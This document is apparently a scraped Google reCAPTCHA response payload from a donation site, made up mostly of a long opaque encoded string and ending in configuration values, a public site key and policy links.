m8KPwrQZwp1LwpVuNMKJw6EGUMKGw4geKU/DqAIRCz3Dqm3CuDIUw4fCiTzDo8K8w6/CsRY6dsKseEM0TcObBcOXwrnDocO1w7QCw5jCrMOlekXDtlxFwoHDjFR5L8O8wqRuwpLCgRfDknFzShUBwqPDv8OOw5FCwqgnw4bDmMOoRS3DmsKjwowNwqUfR8O0RTTCmsOBw6jCgsOlwqjDvWwgw7vDnwUfwr8TARPCr8OzGANyRQYWKsOGbMOSNnJYH8Kfw7/DpUZywqk6PGrDkmZ6w4rCtV/DocKMcDpzwrPDhHFow6TDuTZZZCTDozLCjEfCsMOFwrnCksOwNS7ClzHDlsOiXj53w6vDnyxQwpphe8K8HMKzdzBfw5pFf8KbAjYGwrk8wqHDvsKqAsO/cgTCvi/ChFHDslrDlMOMw7DDqsO2wr5kKsKDIChtZVEHQxTCnljDmjTCl1rDnnUKGsKaL8KRwrPDmhrDo3zDq8OHRQbClsKGLcOZwrbDn8KwSMOvIsKTw4YBJ0pww4HDhETDq8Omw4TCoW7CvlLCk3J1w6fCn8KowoYpXcOTw6/CszXCmcO1PD/CqcKNwpghBx9XCcOzJUFKw4sIYcO9woDCqsKNL8KEw4/DncK9wrfCujBdwo5lwrYhw5rCgsOUQmzChnLCuMKoexMowopPwqdeNMKzSxtjwr7CgcOGw6pMAS0LeMKHS8KIecKBSRo7w5BXw5NhRcKQfMOfBcOFV8OGw4pew7jClMKRw5bCh1QSEMO/w5Iqw7XCp8KAwp0TwolwBXtMZcO3w54xw78oRwTDilHDicOyDAzDg8OgwqDCkxXDoBZ4VRsqAELCrH/Ct8KEXw1vwpjDmMKDNicMCsOkLHkzwqJGw79KE8OQw7bCkDYrwqMdA3bDhwbDu8O7w74aP8OsacONwqEKTjbDksK3w5DDrcOAw6jCk8KhXxfClcK9N8KAw6U5XHZtKS7CjMK/[base64]/Cq8OGwpNfwp8QTkbCrsOZPzUywrrCtcKDcjN2XsKuAS/Dvi8bw6gCbcOywqtRwpFzZidzFUU0w4AtBcKrw5rDkQ4QeDTCvsKlXUXCoMOKwo1OPBxKOV7DkU7CksKLw4/Dq8KnCsO5w6Qzw73Cs8K7IcOQbMOKCF9Iw5tzKMKXw6srw63CsHnCgsKkEsKTwp7CvWjDjGPCusKkaXpWwowxfT7Dql/DlxjCv8KLDipdwpPDiWXCiMOzw7TDsMK8K3kvdsOIwprCmjnDmcKKKX95w74Dw53DvnPDrwpDM8O6w6vCisOxJgHDucK0RzvDjcO0VjrCiMO4RUvCtXs2FsKRZMKYwr3CpsK8w4fChxPDosOawphddcKmwqswwqHDiWLCvQDCnsKZXxTDowzCgsO9c1fDlMO7w5/CnGl8AcONeA/[base64]/wrtLIsOYwqkBLgspwrA+w5/CoMO8L8OAwrbDnsO3w7rCjcO2XE82NX/CjidUDMOSw5jDrgvDkGDDsCzCr8OLwocyIy/Dgn/DrcO6PcOCwoA2w7lUwqDCpsOzwoRybQLCoxRIXicEwq/DscK+D8ONwojCh31yw7QDQCLDmsOAB8OGMsKrZcKLw6HCs0duw47CpsKfwptLwofCh0bDr8KdccOkw4xtwrHCiQDCrUYRbQDCm8ONw75gS03ClnnDkcKDJW3CqXgOO23DqALDpsOnw6QVeiptNsO/[base64]/DkMOaTRzDghrCiMOdVsKawo/[base64]/DuiDCjkA1BQXDgFN8EsOMDQLCu8Ojwp1LHUXCjnzClB7CmsOtBcKdOMKJw4DDlsOZwrl1HEdowpLCtcOuAMOABkIJw5MHw6/DuQYkw57CgsKdwobCiMOsw4k+JVtPP8KaWMO2w7TCoMKSLBLDjcOTw5k/[base64]/[base64]/[base64]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[base64]/CpgJAwrXCq8KBLcOwwoQ+wqFXwr5YwrJHwrvChBTCmVPDlUzDk0DDrUhEHcO5VMKWTkPCs37ClD9/[base64]/C2DDjklMOnp/V8Kgw7lKcC/DhTHDgC1IGEA5fTXDncO1wrvCv3XCkAIsdl9awqI/EHEywrTClsORwqdCw65aw7XDkMKKwqQmw4sXwqPDgw/[base64]/[base64]/DvzYIAcKRwq1Ew5wTw4pww40WK1TDiDHDsMKyYMOkw7ENaMKGwoXCosO7wowAwo4LFz4Yw5zDksOnHiFhQwjDg8OMw6Ahw6wQe3gbw5jCmcOGw47Dv2/[base64]/DvhgDw4HClxPDiMKsMUHCiC7Drj7CrT1tJcK9M1XDmgxMw41zwoVfw5vDplw/wqlywojDgsKiw6lFw5rDq8KVVBlDJcKiM8O8RcOSwrnDhgnCiXfCmnwYwrvCvxHDgEESEcKAwrrCksO4w7nCp8KNwpjCs8OhaMOcwrPDm3/[base64]/DpDTDg3AIwqx7QMKDUBYJwr3DscOdZSZiX1fCtcKnKSXDliTCqMK8QMOid10hwqgNUMObwoPClzFzGcOdOMKqK1HCssOiwohZw4TDm2XDhsKMwqY/WgUAw5DDpMK/[base64]/[base64]/[base64]/CncKnA8OdFAXDu3N3diMhwoU3w5vDmMKjw5Z+WsOMwq52w53ChytMwofDpizDvsOSHyNbwoxQNGoUw5nCtmPDk8KgJ8K8UjEiJMOSwrzChDjCgMOZUcKPwq3Dp0nDmlN/[base64]/DqmLDl8KfwqfDmMORw70gRSPDlzXCv1s8wpxlTsKBKMKJAHDDnMK8wpgfwp5iclPCqkrCocKHKTxAJC8KAmjCnMK8wq4mw7XCr8KQwqJwBSMeCG0UccOZKcOYwodVK8KVw7s0wo5Fw7nDqy/DljDCjsKLaW17w4fChW14w7XDh8KBw7w+w6hSGsKCw78xU8K0w4oiw7jDsMOcWMK8w4PDpcOIZ8KxVMK+cMOoKzHCvwrDliFcw7HCpQNXAGXDv8OlLcOyw65Ewr4EVMK/woXDqsO8RQjCpw5Bw5/CrgTDkAJzw7dww5rDiGEGUVkLwpvDohhHwqbDt8O5w4cAw6NGwpLCncOrMw8/FlPDnFBTQ8O8fMO8cArDiMO8QnZjw57DnsKOw6zCn3nDq8KZZHYpwqJ3wrXCmUzDg8Ocw5zCkcK9wqHCvcKQwrB2YMKlA34/w4MYUFh0w54mwpLCtcOFw69dP8K2dcOFKsKzO3LCpnDDuyYlw47ClsOtawg/bHfDgyoNIk/[base64]/G8Okw5fDt8KJU2PCisK9fgNdSn92w7HCnhzDl0PDr34tb8KycnXCklxFfsK/G8KXA8Kyw4PDgcKdIkwgw6fCj8KXw6YDRQpMXWrDlT9nw6XCmcKhdlTCs1ZNPy/DvUPDoMKDCQJmB03Dlkdqw4QEwpvCp8OywpTDt0nDrMKbD8Kkw4vClRR/wrbCqG/[base64]/DqcO9wo4ZNcKTUcOoNnjClMKlw7d9CU5WYh7ChyDDoMKhORjDml92w43CqQHDkQrDq8K4D03CuH7ChsOscmZHwoscw5kZRsOLX1lMwr3CgEbCmcKYEWHCkFjCljpdwpHDoWzCiMOhwq/DviNnZMKHSsKPw5NoTcO2w5sQScKNwqPCsQNYNXtgDWXDnQw6w5c1T2c9LjEBw5UVwpXDqCJuKcOiTxjDlTvCjV7Dq8KVSsK+w7lHWD4Hwpg0ZFQnZsKiT2MHwrnDhxd5wpVDSMKhMQAyIcOuw7vDgMOiwqnDjsO3LMO9w40kacOfwozDvsKywo/Dt38jYSzDhh4pwrLCqUPDjG0ywpBqbcO4wp3DusKdwpXCi8KMUXfCnQkXw5/[base64]/[base64]/CtsOWJg7DnCfDl8OzFcOZwq/Dj8K/UEjDkUbDrSpewoLCm8OcNMOxRTRKYUrDrsKgIMO6dsKKU3jCgMKINMKRby7DkQfDkMO9WsKQw7NpwoPCucO4w4bDjCI2EXfDm2kWwq/CksKqaMK1wqTDhQ7Dv8KiwqzDjcOjDRrCjcOEDEQmw4sVCGfCscOrw5zDtsOZGUx+wqYLw6/DmkNyw5g3emjCoA5Hw4/DsH/DnUbDtcKGBBHDq8OAwoDDssK/w680bz4Sw7MrM8OvS8O4AkDCpsKbwoLCtcO4GMOpwqMrKcOXwoHCg8KewqxvFcKmdMK1cxnCj8Onwr4uwolywpnDq1jClcOew4PDuRDDs8KDwqTDu8KCFsO5EghMwqzDnhsIV8OTw43Dr8KcwrDDs8K/fMKHw6TDssKfIsOkwrDDrcKZwr3DiHEXNkYlw4PDoQLCkngNw4UFMD1owqkfSMOgwo0owpPDqsKAPsK6OVBDeG3DusKNcydACcKzwow1eMOIw4/[base64]/ClMKpTzvDhMKFw4vCowfDt8K+UMK0LcKtwpdnw5cyw7vDlHjCmVPDtcOQwqc7UHJxLsKLwpnDhwLDk8KqXmnDv3s2woPCv8OCwpEowrvCqMOowqrDjRzDjX86SFHCrhU+P8KWU8OEw51IfcKRRMOPLl0Dw5nCtsOhbD/[base64]/DvQvDq8K4w7XDgiZ6woxRAsOJwrbDpEjCuMOANsOsw4XDogIXOVTDgcO5wqjDnG0obU/DkMKpYsOjw4BWwr7CucOwe2XCsSTDnBjCq8K+wpLDuV91fsKRKsOIL8KawotwwqbCmE3Dq8K+wo55NcK/RcOedMKfW8Ohw5REw4Epwrd5SsK/wrrDqcK5wooMwq7DgcKmwrpVwr1BwrYvw7bCmEVmw6VBwrjDrsOMw4bCnxLCpBjCgzDCgkLDgsO0woTCi8OWwpgRfig6NRFMQFbCmwDDrMO1w7DDs8KDQsKow6h/Nz3Dj3YiUj3DiGYVFMOkbsOyOj7CuSfDkALCtynDnB3CisKMVGBSwq7DqMO1KzzCm8KnWsKOwohvw6bCiMO/wo/Cl8KNwpjCtMObS8K2WkTDrsKCE3YRw6/DgiXCjMO8OcK4wq95wqvCq8OKw7Atwq7CjWUhPMOJw4Q0DEMmQGQOF0EXQMO0w6MAahvDjW3CqhccNnrCvMOWw4dQbFhSwoxDallkIyVVw7o8w7g7wpNAwpHDqgXDkFPCn07DuRfDghFATS5GYXDCiElMMsO5w4nDo2XChMK/QMOIOMOfw6bDncKtKcKOw4JMwoPDlw/CmsOFdnohVhonwpJpIgsOwocAwrdkX8KDH8OEw7IhVFbDlTLDiQbDpcODwpcKUi1pwrTDr8KjBMOwCMKtwq3CocOGQlFKdXHCv37DlcKkasO+GsK2M3PCscOhYMOoVsKbJ8OZw7/[base64]/Ctxxww5JnITPClHFcTnnDvcKJw4/DiMK1IynDn212ZEXCnXzDucObD0zCqmEDwo/Cu8K8w5LDkDHDnVkOw6bDtcOywqU9wqLCiMOldMKZK8KBw57CucO/OwooJkTCicOwH8OPwoVQA8KQCRDDmsOZI8KdCTTCl1bCksOyw7zChXLCosK2C8K4w5nCiCAxKyHCrggKwpbDtMKLT8OfUcOTOMKIw6TDp1fCosOywpvCjcKZEW05w4/[base64]/[base64]/Dj8KEMcOxUcOGwpnCizzDhCtaNBjDhsKbMcKMwpnCpRXDicKfwrJow7nCtkDCgBTCpcOtU8Ofw4UQUMORw5TDhsOLw6YCworDt0bDqQsrG2ADK3VAZcOpRiDCvnvDtMKTwqDDp8OiwrhxwrXCtFFswp4Dw6XCnsK0WkgyOMK/J8O7ZMOxw6LDn8KfwrnDik3DsigmOMK2LsOlZcKeA8OZw7nDt0sPwqjCi2hKwrUWw4gaw5nDnMK9wrvCnErCok/Du8OeNjLDqS/[base64]/CpzzDjlbChw9FPVkNOMOnwoldHcOXDCLDusO7wozDocOzHcOtZMKGworDoirDmsKdWmoAw7nDoiDDgMKeM8OeBsOtw53DqsKaDcKPw5/[base64]/Dp8OWCgU2PilhT8OeNsOvLcK0VhzCs8O/GzjDjcKpA8Kyw5zDtjZxDDEywpo6YcOXwpnCkT1IJ8KIUhLDrMOkwqB3w7MebsO7ERLCvT7CrDkgw4E5w4/DucKww4TChjgxP1hWcMOfHcOtB8ORw6fDlwlBwqPCisObZjB5UcOuQsOKwrrDvMOjPjfDrMKbw4Ycw54oYwTDm8KPby/Cim9pw7rCqMKGS8KLwqjCjE9Dw5TDr8KyJMOLccO1wpZtdzvCuwhoS14Wwo3CuykdIMK7w4fCuz/DksO7wr83HSnCqnzCmMO5wostUFp4w5QNEFjCjinCnMObQjsYwoLDigYDTAIkd35hZx7DiWJow71sw5x7A8Kgw4ZedMONc8KjwqpZwo0LZQc7w6TDrE09w5B/[base64]/DmkHDh8K0Uj7DkE7DnEXDp8OeYnlTFlQgw7dow4otw6x2L1wAw7/CsMKOwqDDgCIow6c1wrXDmMKvw486wo3CiMOKO15cwoETTmt+wpPCuSlUesOUw7fCk0oWM3zCgV4ywoPCgHI4w6/Ct8OhJh9vRk3DlTXDik8ReWkFw5Z+wo9/MsOCw47ClsK0WVYDw5hgXAnDi8Opwr8qwoRZwoTCiXbCq8K1HBjCojlpCMObYQLDoBQeYcKrw6BkK2VQWcOzw4V9LsKdG8O4HXR5A1PCr8OwaMOCbGDCrsOYGDDCkAPCpwUfw4vDmHsnSsO9wo/[base64]/Dm8K3Rh/CisKrwr9RJsKeSXbDnRcdwrhxw55CB0kdwrPDkMORw7kSJUFDPj/CpcK6CsOlQsOzwrVjNTRcwqkPw6/DjUMow6DCt8KzdMOWDsK4N8KEQUXComt0RX3DrMKxw69cHcO8w7bDt8K8b1HCnQ3DocO/IsKfwqMKwpnCl8O9wo/[base64]/DiR7DmcKjwr7CtgFgw51ewp4Iw6Zuw60DcMOQKW/DhWvCpsOiIXnCicKTwqbCncO1FVBJw7nDmwFpRifDtXrDo00HwohZwpXCk8OWPTZcwrwRbsKWNj7DgVBLWcKVwq7DhynChsK2wrUuXQXCild3PVvCi1wyw6bCqHR4w77CisKtB07CpsOgwr/DkRllMU8Sw6txO0vCsW8EworDuMKbwqbDtQ7CtsOpdWrDkXLCmFBnCB5jwq8QYsK+JMKUw4fChgnDl1PDu2dQTCcgwosoD8K4woQ1wqp7ZXweBsOuQQXDocOPAAAjwqnChj/CtUrDgzXCvRp4Q0c+w7tSw6HDmX7CuF7CrsOqwqAgwpjChUIMMC5Qwp3CjXYNKh5JBjXCsMOPw4tVwphkw5g0CMKJf8Kiw6oAw5cVbSHCqMOuw6xhwqfCgm0zwpMAdcK3w5vDrcKmZ8K9E23DoMKVw4vDtiRgDXczwp59EMKTH8KpWB/[base64]/wrjCsFfCscOEIyjCvsOmwonDiHnCvSsiwow2w4nDqcKQYHl6HX/[base64]/Dl2Rdwp5pd0J6wqQzw50Xw65sEHwPwrfCh3UNVcKEwopPw4jCix3DrytxeVPDhFrCiMO3woR/wpHChjDCrMKgwqfCi8KOGgpCw7PCssKkc8Ovw7/[base64]/DlcKvQcOawq8Sw6pJKMOcIcKmOsKIw6B1T8OKIWjClVctGQk9w4vCuGIHwoHCosK1acOULsKvwqPDpcKlaHfDqMOyX083w4fDr8K5GMKrGFzCl8K6XivCqcK/[base64]/CkcOfwqLConx9w5MZw6fCqMO+wp8sQnPCicK+C8O1w54kw6PCq8KmE8K/N1Z8w60LOmA+w4PDn3jDtQPCqsKdw6ozNFfCssKBDsO2wqYtPzjDtMOtDMKnw6zClMONcMK/XCM8R8OoKhI0w6jCkcKOE8OpwroVFsK6EWMjSVJ0wp9Of8KQw6TCiGbCqg3DinIswoXClcOnwr/CpMOZTsKkTT0+wpgZw403IMKuwo1WeCl1w6hbSHkmGsOjw7nCoMOpSsOwworDjQnDmxPCmyzClX9gcsKBwpsZw4EJw6YmwqlOwrvCkxbDk3RdFi9vYA/DtMOMfcOMSA3CjcKrwqt1HS1mE8K5wo9AKlwJw6U3OMKnwpsSKQ3CumHCucK0w6x3YcKoGsOewprCjcKiwq0mFsKZXsOSb8KCw6AscsOJPSUHDcK4HjnDpcOGw6FwPcOkACbDscOewqTDjcOQwqI9TVAkVxUAwqHCjHwkw7IuZGbDpBjDh8KJEcOEw7/Dnz9vRG/CkXvDsmXDocKXF8Kzw4nCuD7CsgzCpMOdd1IcUMOGAMKbVmMRJzV9wojDsURgw5fCmMKTwpcww57Cr8KUwrA5PUk6B8O9w6zDiT1qGsOZbyIlZihcw4wqAMOQwrPDkjxyO0lLP8O8woUswqwDwqvCsMOJw6JEZMKBccOANQTDtMOWw7JfZMKzCl9jaMO3Ky/[base64]/[base64]/DtsO5Oxlpw5zDv8OjwpEqw7rCjAjDk8Oaw63DvsOzw5TCr8Orw7AfMx5tOSrDoGkmw4Qvw45aBG9oMUjDhcKLw7/DpGXCisKqbD3CiyjDvsKOKcKVUj7CpcO2U8KLwowCPAJiG8KnwpZLw7nCsmRSwo/ChsKEHcKTwoEQw5g2F8O2K1TCvcK2A8K5PyJFwovCq8OVC8KOw6o6wq5SLwBfw4zCvjE5FMKEOMKFLW0mw6Yxw6PCm8OGCsOow41kF8OvNMKoRzp1wq/Cg8KGIMKpTsKMEMOzR8ORfMKXLHUdHcKJwrsPw5nCq8KcwqRrLhnDrMO2w5jCsi12SQ8UwqrCjWBtw53DpnDDvMKCw6MCKEHCjcOiFCHDp8OdWUDCjRPCg2RucMKYw7LDucK0wpNiL8KgQ8KwwpMjw4HDmmRYMMOAUcO/UwIyw7nCtXtKwpMsG8KdXMKsCk/[base64]/Dn8KBU8KNwobCpMKgwpXCmT59w7RJwqRBw5Jwwo/Coh5Aw5JFBX3DvMOmGzXDi2bCp8OXOsOuw4Nbw4g+M8Ozw4XDtMOvDlTCnGQvOAfDkQJ6wpRgw4DDgEocB2LCoWIjRMKFZn0rw79xCD5cwpTDoMKOBm5MwqNswodsw7gCKsOrc8Ozw5/Cg8KLwpbCs8O6w6Nvwq/[base64]/CtCoUwp7CrgcvaXIhIcOJCn/CqMK0wofDmsKZTRvDpiJMHMKUwqcDaWvCucKCwp1TAG0ReMOpw6jDki3DjcOWwrIVZznDhV9Yw7V7w6dwLsOVdyLCrUXCq8OFwrYmwpp1AznDn8KVTXTDl8O3w7zCsMKAaShjDsKtwr3Dg3kCVBE9wqc4KkHDpG/CpwlcWcOkw5IOw5PCoCjDiATCuSDDjFXCkSzCt8KMZ8KOIQYUw48JNyl8w5AJw6QLEcKjGyMMNGIVBA0JwpDCj0jDix3Dm8Oyw7k7w6EAw5PDncKhw61uUcODwoHDpsKXInvCujXCvMK1wrpvw7IWw55sAF7CjTV3w54RdDzCscO5AMOEdEzCnFsYIsO/wogjM0k4P8ONw6DClGEHw5XDs8KKw4zCn8OGERYFRsKawp/DocOEdB/DkMOQw6nCsXTCgMO2wrrDpcKPwohIOj3CgsOIAsKlWGzDuMKPwqPCuWwkwpXDkg8BwqLCr18owoHCr8OzwqpHw7ofwrfDlsKNX8OpwqzDtTZ/w6A0wrF0w7TDtsK7w7EMw453BMOCKSHDsnHDpcO7w50Rwr4Ew4cew5pMQSxQUMOrOsKrw4YiOH/CtDbDgcOAEE05KcOtR3p5wpgcw53DssK5w4fCl8OzV8KtWsOXDFLDi8KkdMKLw5jChsKBDsObwpzDg3rDpnHDoSXDlzosFsKLF8OiJjrDkcKfE2E4w5nCtxzCqmEEwqvDj8KXw64KwrbCr8K8McOMOsKQAsKCwqUNGQ3Cu31hTBzCmMOeWhhcK8K/[base64]/DtwFeXA4dHgoATcKgbWbDq8OOc8KCw6rDg8O/ZEMiFj7CpMOHJsK9w5/[base64]/Du2tQa8KHwrdGPxvDtw52w5Nqw4rDncO1wp9beHrCvTnCiSMTw4PDs24/[base64]/DvsKTwodlw74MwqjCthPCg8OkcMKQwoMuWC4ACMOSwq0kw4XCqcKgwodkCsK/IsO/[base64]/[base64]/[base64]/J3vCsVM6w7/Ci8OTw7vCpFknwo3DkAxLw5fDgi5ww6cwRMKywq43EMOww6o4ZwMZw5nDnE9sG0MuesOVw4x5UTAVPMKHfzHDocKwLX/Ct8KGEMOrfVrDj8OIw4IiA8Kew6pvwpzDmHxhw7jChHvDix3Dg8KHw5vCkw1mBMKCw4cEbwLCv8KxEHEGw40XJcOSTiRHR8O7wpk3AsKGwpzDpXfDtcO9woQuw6IlEMOOwpIKSl8ABgFVw4ISfSnDoiM1w7DDgsOUdHIwMcKWIcO6SQ5/[base64]/R2nDkDvCo8OFaUjDvsOtOcK/w7jDv8KVw47DgcOLwo8lwpA6w7Z+wp/CpXnCtUbDlFjDi8OKw6XCmCZXwpJjUMOgPcKSMcKpwq7CkcKoKsOjwqcraGhmK8OgN8Oqw4wtwoBtRcOnwpZUegtcw7B7BcKIwqsdwobDiW8/PwTDv8K1w7LCtsOWXm3Ct8O0wqlowqd6w5xPIMOJbGdaN8ODbMKMOMObKw/CgWsiw67Dt3Enw7VAwrMpw6/CvHcGMsOYwprDi2Uxw5zCgx3CrsK8D1PDvMOiN3ZSV0YTLMKiwrzDg1HCjMOEw7XDtl7DqcO3dgbDuRVswog8w7tJwr/[base64]/Cjh0MOsKcw7TDnUh+EcOMY8KAekzDmMKwFSvCtcKwwrAQw4M3YD3CrsOlwr05VsOgwroEbsONT8OLH8OKO2x6w70ew5tmw5DDiUHDkR/DocOywrfClcOiaMKvw4LDpUrCjMOrAsO7QmhoDRwLZ8K9wpvCjl8Pw7/ClQrCjFbCn1hTwpPCq8OBwrV2big4w57CjgLDt8KFGR9twq8acMKHw4A5wrM7w7bDvFDDkGB3w7cbwrs+w6XDgMOCwq/[base64]/e3EgeRnCvMKkbkk1w6vCpcKtwr94IMOhwoFXVw/DvEkzw7LCncOOw7rDh0wBfzPCq3J/wr8CNcOZwrzCgwDDuMOpw4IfwpEDw6dxw7IAwrbDg8Oiw7fCisKYL8K8w6NXw47CpAIkdMOhKsKOw6PDoMK7wrHCgcK4IsOFwqrCg3NMwqZRwqh5eVXDmVvDlBEmIm44w7tAZMOxM8K/wqp7LsKIGcOtSDxNw77CtcKNw7fDtG3Dkw/Dj3d9w7EUwr50wrjDnghawo7Dhh4yA8K+wr5kwo7Dt8Krw4E8wocpI8KoA3LDr0ZsEsKYBywiwoLCgcOhTsOTM3oWw7dWRcKZKcKbw7FSw73Cq8OeUCsHw68/wqTCp1DCqMO5d8OXGBTDq8OdwqZSw6sAw4HDj3nDpmxXw5sxBAvDvQAmM8OowrXDoVYxw6/CvsOsXGQCw6DCtMOyw6PDksOZFj5NwpNNwqjCkTlvXjrCgEHCpsOPw7XCgQBtfsKaG8Ogwq7DtVnCjA3Cj8O9KHgvw5NcSGbDq8KXCcOGw7HDtxHDpcK+w6oEBXlYw5nCpcOSwqc6wp/DkX/Dmm3Dv28uw7bDg8Krw73Ds8K8w4vCiS4Cw68SesKyKnPCmRbCu1FBwq4WOl8+KsOvwpxZMQhCeXrDsxjDmcKEZMKEdEDDsWMrw7IZw4/Ct3cQw4U+YETCp8KAwqgrw57CqcOAS2IxwrDCvcKaw5RWB8Oow5RhwoPDrcOCwr17w79Qw77DmcO0azvCkTzCr8OCPHQUwqQULlDDi8OpJcKdw69Tw61vw5nCgcK1w49Cw7XCjcO+w6nDknVJdw/CnsK6wrrCt0JGw7pmwrLCpll0w6vCuFrDuMKcw593w47DksOAwqYXOsOqXcOjwqjDhMKbwq53d203w5scw6fCtnvCpz8WczELMUHCl8KkVcO/woV4AcOVe8KSUXZoQ8OlIj0qwp5ow6EePsKHScOQw7vCrnPDolAmCsKmw67CljsCJ8KuV8KtKXIQwqrChsKHNhjCpMKcw6gkAzzDncKtwqZTS8KHMTvDnQ4owoQtwqHClMOAeMOxwrDDu8O/wr/CukJNw67CkMKQMQ/[base64]/CvkMCWn7Dpwc8wozCuRQ8HsOhXiJIecKHwpTDp8Odw6DDrBo/[base64]/DmMKPJl7DhW0Ew6PDi1EFWMKpVxhmw4vCl8OTw5nDksKvGkLCpzgAKMOmFcOoMMO7w5Z/CRDCo8KPwr7DrcK7w4fClcOVwrYkHsKlw5DDr8OeY1bDpsKxeMKMw6d/wp/DocKUwohKbMOqT8KFw6EVw63Cn8O7QV7CpsKsw53DqHUcwpEEQcK2wqNZXXLDmcKXFlwbw6fCsUdswprCoVDCmznDhQbCrAl2wqLDucKgwonCtMKYwoMWW8KqSMKNT8ObN2LCqsKlDyl+wpDDm0Q+wpdGMXonJm9Xw7fDl8KZw6XDssOqwqYJw6g/Y2Iow5lGKCPCq8Okwo/Cn8KAwqjCrwHDmkl1w5fCrcKKWsOTQQTComfDl2jDuMKbb0RSaDTCtgbDt8KRwoo2UXlWwqXCnhgEM1LCtzvChhUFb2XCj8KOfsK0QwhNw5VtSMKawqYWSHBtG8OTw47DuMKbEiwNw4bDqsKOYkhUasK4LcOHfHjCoU8cw4LDpMKrwplaOQDDr8OwA8KKPyfCoQ/DmMOpVhhtRCzCksK2wqd0wokCIcKUCsOTwqTDgsOtR1xvwphFccKIKsKBw6jCqkZNK8Kvwrd0GxorDcOZw5zCrFTDlMOUw43DisK2w73CicK6I8KHaSMaZWXDvsK/w6MlK8OCw7bCpUzCmsOiw6/DkcKOw7DDlMOhw7bCpcKJwqQ6w6tRwpTCvMKBZ3rDksKECTF/wpcqXj8fw5zDu0/CsmzDhMOlw5QzSCXCtyxqw4fCq1PDusKzSsKMTMKldRjCp8KeTVnDqEk5Z8KtUMOnw5Ngw4QFGipmwrdHw5k2Q8OEOsKLwrApNcOdw4vCvMKjCQV0w6BuwqnDiA5hw5jDn8KBFC/ClMOM\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,345],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qNaSQqR66U9bxMU7QrxRZdb2tBvabiMEkEigy4z/Iks\\u003d\x22,0,0,null,1,1765943112530,0,0,[55,19,75,215,30],null,[249,247,227,9